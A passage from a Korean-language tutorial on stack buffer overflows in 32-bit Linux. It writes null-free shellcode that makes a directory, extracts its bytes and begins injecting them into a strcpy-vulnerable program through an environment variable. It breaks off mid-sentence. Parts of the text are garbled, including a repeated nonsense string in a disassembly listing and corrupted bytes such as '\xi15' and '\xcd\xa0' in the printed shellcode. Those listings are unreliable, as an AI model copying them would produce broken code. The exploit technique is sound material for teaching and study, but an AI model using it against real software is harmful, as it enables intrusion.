그럼 이제 기본적인 bof 부터 여러가지를 삽질 해 보도록 하겠습니다. 중간 중간 삽질에 필요하거나 알아두면 좋은 정보를 tip 으로써 표시하겠습니다. 그리고 귀찮으니 이제 존칭은 생략 하겠습니다 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━[0x01.기본적인 오버플로우]━

제일 처음은, 간단하게 ret 영역을 덮어서 우리가 원하는 코드를 실행하게 하는 공격 방법이다. 테스트할 공격 프로그램의 소스는 //vul.c// int main(int argc, char \*argv[]) { char buf $[12]$ ; strcpy(buf,argv[1]); } //end// 이 프로그램은 문제점을 가지고 있다. strcpy 함수가 buf의 길이를 확인하지 않고 배열 buf의 길이를 넘어서도 입력을 받는다. 이것이 bof 의 기본 원리다. vul 프로그램이 실행 될 때의 메모리를 대충 짐작 그려 보자면 [buf] [sfp] [ret] [argc] [argv] 12byte 4byte 4byte 4byte 4byte sfp 는 stack frame pointer 라고 해서 다음 섹션에서 자세하게 다루겠다. \* gcc 2.96 이상에선 dummy 가 들어간다. 다음 섹션에서 그림을 그려서 자세히 설명하도록 하겠다. \* 덮어 씌워야 할 부분은 ret 부분이다. 이 영역은 프로그램 종료 후 실행될 주소를 가르키고 있다. 목적을 이루기 위해선 ret 를 우리가 원하는 코드가 있는 곳의 주소로 바꿔주어야 한다. (일반적으로 환경변수를 애용한다.) 우리가 원하는 코드를 올려놓을 장소는 환경변수일수도 있고, 프로그램의 인자로 넣어 줄 수도 있고, 심지어 디렉토리 이름에도 가능하다 (엄밀히 따지면 디렉토리 이름은 스택인가?) 여기선 아직 기초 부분이므로 환경변수에 우리가 원하는 코드를 올려놓고 그 주소로 ret 를 변경해 볼 것 이다. (아쉬워 하지 마라! 나도 다시 공부해보는겸 모든 방법을 동원에서 삽질을 할 것이고, 섹션을 늘리면서 그 방법들을 모조리 적을 것 이다.) "우리가 원하는 코드" 라고 적었다. 원하는 코드? 코드란 무엇인가, 프로그램을 이루는 기계어 명령이다. C 문법이나 BASIC 문법은 사용자가 알아보기 쉽게 영어로 되어있다. 심지어 assembly 로 간단한 영어다. 기계어코드는 프로그램이 실제로

2진수. ex)101011 컴퓨터는 사용자에게 좀 더 친숙한 인터페이스인 16진수를 지원해 준다 ;) (??)

처리 할 수 있는 2진수 숫자의 모음이다.그렇다. 우리가 원하는 코드는 2진수도, assembly 코드도 아닌 16진수의 묶음이다. 일반적인 overflow 문서에선 쉘을 실행 시키는 코드를 만들어서 환경변수에 올리겠지만, 여기선 간단히 mkdir 콜을 호출 해서 디렉토리를 만들어 볼 것 이다. 일단 기계어 코드(16진수 코드) 를 만들려면 모체가 되는 C언어 프로그램을 작성해야 한다. //mk.c// int main() { mkdir("test",0777); } //end// [sjh21a@work overflow]\$ ./mk [sjh21a@work overflow]\$ ls -al | grep ^d drwxrwxr-x 3 sjh21a sjh21a 4096 2월 2 19:38 . drwxr-xr-x 703 sjh21a sjh21a 753664 2월 2 19:38 .. drwxrwxr-x 2 sjh21a sjh21a 4096 2월 2 19:38 test [sjh21a@work overflow]\$ test 란 디렉토리를 생성 한 것을 볼 수 있다. 그럼 이제 mkdir의 코드를 추출해 보도록 하자. [sjh21a@work overflow]\$ gdb -q mk (gdb) disass main Dump of assembler code for function main: 0x08048328 <main+0>: push %ebp 0x08048329 <main+1>: mov %esp,%ebp 0x0804832b <main+3>: sub \$0x8, %esp 0x0804832e <main+6>: and \$0xfffffff0,%esp 0x08048331 <main+9>: mov \$0x0,%eax 0x08048336 <main+14>: sub %eax,%esp 0x08048338 <main+16>: sub \$0x8,%esp 0x0804833b <main+19>: push \$0x1ff 0x08048340 <main+24>: push \$0x80483fc 0x08048345 <main+29>: call 0x8048258 <mkdir> 0x0804834a <main+34>: add \$0x10,%esp 0x0804834d <main+37>: leave 0x0804834e <main+38>: ret 0x0804834f <main+39>: nop End of assembler dump. (gdb) mk 프로그램을 gdb 로 열어보았다. main+24줄을 보면 mkdir 호출을 한다는 것을 볼 수 있다. 거꾸로 올라가 보자. \*stack은 거꾸로 쌓인다.\* main+24을 보면 스택에 0x80483fc을 push 했다. (스택에 집어 넣었다.) (gdb) x/s 0x80483fc  $0x80483fc <$  IO stdin used+4>: "test" (gdb) main+19 를 보면 0x1ff 를 넣는다. 이것은 8진수로 777이다. mkdir 에서 필요한 값을 스택에 넣은 다음에 함수를 호출 했다. 이제 간단한 assembly 프로그램으로 이 과정을 직접 해볼 것 이다. 레지스터에 대한 약간의 지식이 필요 하다. 걱정 할 필요 없다. 간단하다. 자 프로그램을 작성하기 전에 /usr/include/asm/unistd.h 를 열어보자

vi든 gedit 좋다. 내용만 확인 할 수 있으면 된다. 유심히 봐야할 부분은#define NR mkdir 39 systemcall 번호를 알려주는 내용이다. 39번이 mkdir 콜이란 뜻이다. 일단 39번이란걸 기억하고 assembly 프로그램을 짜보자. //mk.s// .globl main main: call start .string "test" start: mov \$0x27, %al pop %ebx mov \$0x1ff, %cx int \$0x80 //end// \*Tip call 명령 후에 다음 명령어가 ret로 들어가게 된다. 왜 그런가 하니 call 명령에 의해 호출된 함수가 호출 된 뒤에 돌아갈 주소를 설정해야 하는데 그곳이 바로 call 명령의 다음 줄이다. 하지만 여기선 fake 로 사용 했다. 즉 call 명령어 다음에 .string 으로 문자열을 넣었기 때문에 스택에 ret 로 문자열의 주소가 들어 간 것이다. 그리고 호출된 함수 안에서 pop 명령으로 스택의 제일 윗 부분 (문자열의 주소) 를 불러 와서 사용 할 수 있다. 역시 해킹은 속임수의 미학이다. [sjh21a@work overflow]\$ ls -al | grep ^d drwxrwxr-x 4 sjh21a sjh21a 4096 2월 1 20:03 . drwxr-xr-x 703 sjh21a sjh21a 753664 2월 1 20:02 .. drwxrwxr-x 2 sjh21a sjh21a 4096 2월 2 19:43 test [sjh21a@work overflow]\$ 제대로 실행 되는 걸 알 수 있다. 간단한 설명을 하겠다. al 에 들어간 0x27(10진수 39)는 위에서 살펴 보았듯이 mkdir 를 가르키는 systemcall 번호다. 그리고 2번째 ebx 에선 문자열의 주소를 가져 왔다. 3번째는 8진수 777을 넣었다. cl 레지스터는 1바이트 이기 때문에 2바이트인 cx 레지스터를 사용 했다. 아직 이해가 안된다면 조용히 계속 보길 권한다. 별로 중요한 내용은 아니기 때문이다. 자, 대충 여기까지 이해를 했을 것 이다. 이제 위 assembly 프로그램을 기계어코드로 출력해보자. 어떻게 할까? 방법은 2가지다. objdump 로 살펴 보는 방법과, gdb 로 살펴보는 방법이다. 간단하게 objdump 를 이용해서 살펴보겠다. 알아야할 부분은 main 함수와 start 함수다. 080482f4 <main>: 80482f4: e8 05 00 00 00 call 80482fe <start>80482f9: 74 65 per setart><br>
80482f9: 74 65 per setart><br>
8048360 <\_\_libc\_quasitive\_do\_quasitive\_do\_quasitive\_do\_quasitive\_do\_quasitive\_do\_quasitive\_do\_quasitive\_do\_qu 80482f9: 74 65 je 8048360 <\_\_libc\_csu\_fini+0x28> 80482fb: 73 74 jae 8048371 < do global ctors aux+0x 5> ... 080482fe <start>: 80482fe: b0 27 mov \$0x27,%al 8048300: 5b pop %ebx 8048301: 66 b9 ff 01 mov \$0x1ff,%cx 8048305: cd 80 int \$0x80

일단 start 프로시져를 보면 작성했던 assembly 코드가 그대로 보여진다. 하지만 main 프로시져를 보게 되면 call 뒤에 이상한 명령어가 붙게 되는데,74 65 73 74 ( t e s t ) 다. 억지로 문자열을 assembly 로 출력하게 된 것 이다. (신경 쓸 필요는 없다.) 그런데, call 뒤에 널문자가 있는 걸 볼 수 있다. 80482f4: e8 05 00 00 00 call 80482fe <start> 이부분인데, 이 부분을 NULL 이 아닌 문자로 바꿔줘야 할 필요가 있다. strcpy 나 gets 등 문자열을 입력 받는 함수는 대부분 NULL 문자를 입력의 끝으로 인식하기 때문에 NULL 이 아닌 문자로 바꿔야 한다. 이것도 약간의 속임수를 사용 하는 것 인데, 불려질 함수가 부르는 함수 보다 앞에 있으면 값은 마이너스가 될 것 이다. 무슨 소린지 잘 모르겠으면 소스를 수정한 mk.s 를 보자.

//mk.s// .globl main main: jmp str start: xor %eax, %eax xor %ebx, %ebx xor %ecx, %ecx mov \$0x27, %al pop %ebx mov \$0x1ff, %cx int \$0x80 mov \$0x1, %al xor %ebx, %ebx int \$0x80 str: call start .string "test"

//end//

조금 설명을 하자면, main 프로시져에서 str 로 점프 한 후, 위에서 설명한 call 관련 ret 저장 방법에 따라 스택 제일 윗 부분에 test 라는 문자열 주소를 넣고 다시 str 보다 뒤에 있는 프로시져 start 를 호출 하게 된다. 따라서 음수값을 가지게 될 것 이다. 그리고 xor reg, reg 문법이 여러개 들어간 이유는 레지스터에 값이 들어가기 전에 모두 0으로 초기화 시켜줬다. 혹시나 상위 레지스터에 쓰레기 데이터가 있으면 프로그램이 정상적으로 돌아가지 않기 떄문이다.

objdump 로 NULL 문자가 없어졌는지 확인 해보자.

| $080482f4 \leq \text{main}$ : |       |                |  |      |                         |
|-------------------------------|-------|----------------|--|------|-------------------------|
| 80482f4:                      |       | eb 15          |  | jmp  | $804830b$ $\leq$ str>   |
| 080482f6 <start>:</start>     |       |                |  |      |                         |
| 80482f6:                      |       | 31 c0          |  | xor  | %eax, %eax              |
| 80482f8:                      |       | 31 db          |  | xor  | %ebx, %ebx              |
| $80482fa$ :                   |       | $31\,c9$       |  | xor  | %ecx, %ecx              |
| 80482fc:                      | b0 27 |                |  | mov  | $$0x27,$ al             |
| 80482fe:                      | 5b    |                |  | pop  | %ebx                    |
| 80482ff:                      |       | 66 b9 ff 01    |  | mov  | $$0x1ff$ , $&c$ x       |
| 8048303:                      | cd 80 |                |  | int  | \$0x80                  |
| 8048305:                      | b0 01 |                |  | mov  | $$0x1,$ al              |
| 8048307:                      |       | 31 db          |  | xor  | %ebx, %ebx              |
| 8048309:                      |       | cd 80          |  | int  | \$0x80                  |
| 0804830b <str>:</str>         |       |                |  |      |                         |
| 804830b:                      |       | e8 e6 ff ff ff |  | call | 80482f6 <start></start> |
|                               |       |                |  |      |                         |```
 8048310: 74 65 je 8048377 <__libc_csu_fini+0x2f>
8048312: 73 74 jae 8048388 < do global ctors aux+0x
c>
이제 프로그램 어디에도 널문자는 존재 하지 않는다.
그럼 이제 기계어코드를 추출해 내서, 간단한 C언어 프로그램으로 돌려 보도록 하자.
//exe.c//
char code[] ="\xeb\xi15"
"\x31\xc0"
"\x31\xdb"
"\x31\xc9"
"\xb0\x27"
"\x5b"
"\x66\xb9\xff\x01"
"\xcd\x80"
"\xb0\x01"
"\x31\xdb""\xcd\xa0""\xe8\xe6\xff\xff\xff"
"test";
main()
{
   int *ret;
  ret = (int *)*ret + 2;
  *ret = (int)code;}
//end//
[sjh21a@work overflow]$ ls -al | grep ^d
drwxrwxr-x 3 sjh21a sjh21a 4096 2월 2 19:55 .
drwxr-xr-x 703 sjh21a sjh21a 753664 2월 2 19:54 ..
drwxrwxr-x 2 sjh21a sjh21a 4096 2월 2 19:55 test
[sjh21a@work overflow]$
성공이다. NULL 문자도 존재 하지 않는다.
이제 이 기계어코드를 환경변수에 올려 놓고 샘플 프로그램의 리턴 어드레스를 기계어코드의
첫 주소로 바꿔볼 것 이다.
사용될 프로그램은
//vul.c//
int main(int argc, char *argv[])
{
        char buf[12];
        strcpy(buf,argv[1]);
}
//end//
이제 기계어코드를 환경변수에 넣어보자.
[sjh21a@work overflow]$ export HEL=`perl -e 'print
"\xeb\x15\x31\xc0\x31\xdb\x31\xc9\xb0\x27\x5b\x66\xb9\xff\x01\xc0\xb00\xb01\x31\xdb\xc0\x80\xe8\xe6\xff\xff\xfftest"'`
[sjh21a@work overflow]$
환경변수의 시작 주소를 알아야 하는데 gdb 와 프로그램을 이용 할 수 있다.
gdb 를 이용하는 방법은 main 에 break 포인터를 건 후 실행 시킨 다음에,
